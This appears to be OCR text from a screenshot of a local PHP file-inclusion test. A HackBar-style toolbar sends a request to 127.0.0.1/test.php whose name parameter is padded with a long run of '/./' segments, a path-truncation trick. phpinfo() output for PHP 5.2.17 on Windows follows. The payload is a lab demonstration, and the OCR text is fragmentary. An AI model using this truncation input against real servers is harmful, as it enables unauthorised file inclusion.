 npinfo()
127.0.0.1/test.php?name=1.txt/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
php
访问 加解密 whois 博客 译 百度翻译
SQL XSS Encryption Encoding Other
ad URL
lit URL
ecute
http://127.0.0.1/test.php?name=1.txt/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT LAPTOP-M4APUKKN 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\windows
Loaded
Configuration File
D:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files
(none)